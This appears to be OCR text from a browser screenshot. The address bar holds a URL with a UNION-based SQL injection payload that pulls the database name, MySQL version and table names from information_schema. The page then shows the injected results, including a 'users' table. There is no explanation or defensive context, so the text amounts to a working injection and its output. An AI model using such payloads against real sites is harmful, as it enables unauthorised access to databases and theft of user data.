 Not secure | nikkoenggaliano.my.id:6611/profil.php?id=1%27%20UNION%20SELECT%20database(),version(),table_name,NULL,NULL%20FROM%20information_schema.tables%20--%20#
Gmail Maps Google Develop... dart - Dropdown... How validate dr... Cloud Firestore |... Flutter, Number... A simple Search... How to shape a... dart - How to inc
[
"top",
"5.7.26",
"INNODB_CMPMEM",
null,
null
],
[
"top",
"5.7.26",
"INNODB_BUFFER_POOL_STATS",
null,
null
],
[
"top",
"5.7.26",
"INNODB_SYS_COLUMNS",
null,
null
],
[
"top",
"5.7.26",
"INNODB_SYS_FOREIGN",
null,
null
],
[
"top",
"5.7.26",
"INNODB_SYS_TABLESTATS",
null,
null
],
[
"top",
"5.7.26",
"pesan",
null,
null
],
[
"top",
"5.7.26",
"users",
null,
null
]